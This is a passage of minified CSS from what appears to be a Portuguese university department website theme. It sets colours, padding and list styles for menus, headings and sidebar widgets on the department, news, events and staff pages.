ul#departamento-menu,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu{padding-left:0px;padding-top:10px}.departamento .outer-menu-interno ul#departamento-menu li,.single-departamento .outer-menu-interno ul#departamento-menu li,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li,.noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li{display:inline-block;margin-right:20px;list-style:none}.departamento .outer-menu-interno ul#departamento-menu li a,.single-departamento .outer-menu-interno ul#departamento-menu li a,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li a,.noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li a,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li a,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li a{text-transform:uppercase;color:#fff;text-align:center}.departamento .outer-page-title .title h1,.departamento .outer-page-content .title h1,.single-departamento .outer-page-title .title h1,.single-departamento .outer-page-content .title h1,.category-noticias-departamento .outer-page-title .title h1,.category-noticias-departamento .outer-page-content .title h1,.term-eventos-departamento .outer-page-title .title h1,.term-eventos-departamento .outer-page-content .title h1,.noticias-departamento .outer-page-title .title h1,.noticias-departamento .outer-page-content .title h1,.term-docente-efetivo-departamento .outer-page-title .title h1,.term-docente-efetivo-departamento .outer-page-content .title h1,.term-docente-substituto-departamento .outer-page-title .title h1,.term-docente-substituto-departamento .outer-page-content .title h1,.term-bolsista-prograd-departamento .outer-page-title .title h1,.term-bolsista-prograd-departamento .outer-page-content .title h1,.term-equipe-administrativa-do-departamento .outer-page-title .title h1,.term-equipe-administrativa-do-departamento .outer-page-content .title h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.departamento .outer-archive .outer-noticias .title h2,.single-departamento .outer-archive .outer-noticias .title h2,.category-noticias-departamento .outer-archive .outer-noticias .title h2,.term-eventos-departamento .outer-archive .outer-noticias .title h2,.noticias-departamento .outer-archive .outer-noticias .title h2,.term-docente-efetivo-departamento .outer-archive .outer-noticias .title h2,.term-docente-substituto-departamento .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-noticias .title h2{background-color:#15959F}.departamento .outer-archive .outer-eventos .title h2,.single-departamento .outer-archive .outer-eventos .title h2,.category-noticias-departamento .outer-archive .outer-eventos .title h2,.term-eventos-departamento .outer-archive .outer-eventos .title h2,.noticias-departamento .outer-archive .outer-eventos .title h2,.term-docente-efetivo-departamento .outer-archive .outer-eventos .title h2,.term-docente-substituto-departamento .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-eventos .title h2{background-color:#15959F}.departamento .box-post h2 a,.single-departamento .box-post h2 a,.category-noticias-departamento .box-post h2 a,.term-eventos-departamento .box-post h2 a,.noticias-departamento .box-post h2 a,.term-docente-efetivo-departamento .box-post h2 a,.term-docente-substituto-departamento .box-post h2 a,.term-bolsista-prograd-departamento .box-post h2 a,.term-equipe-administrativa-do-departamento .box-post h2 a{color:#15959F;text-decoration:none}.departamento .box-post h2 a:hover,.single-departamento .box-post h2 a:hover,.category-noticias-departamento .box-post h2 a:hover,.term-eventos-departamento .box-post h2 a:hover,.noticias-departamento .box-post h2 a:hover,.term-docente-efetivo-departamento .box-post h2 a:hover,.term-docente-substituto-departamento .box-post h2 a:hover,.term-bolsista-prograd-departamento .box-post h2 a:hover,.term-equipe-administrativa-do-departamento .box-post h2 a:hover{color:#0c565b}.departamento .box-post .descricao,.single-departamento .box-post .descricao,.category-noticias-departamento .box-post .descricao,.term-eventos-departamento .box-post .descricao,.noticias-departamento .box-post .descricao,.term-docente-efetivo-departamento .box-post .descricao,.term-docente-substituto-departamento .box-post .descricao,.term-bolsista-prograd-departamento .box-post .descricao,.term-equipe-administrativa-do-departamento .box-post .descricao{display:none}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px;font-size:17px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.departamento h2,.single-departamento h2,.category-noticias-departamento h2,.term-eventos-departamento h2,.noticias-departamento h2,.term-docente-efetivo-departamento 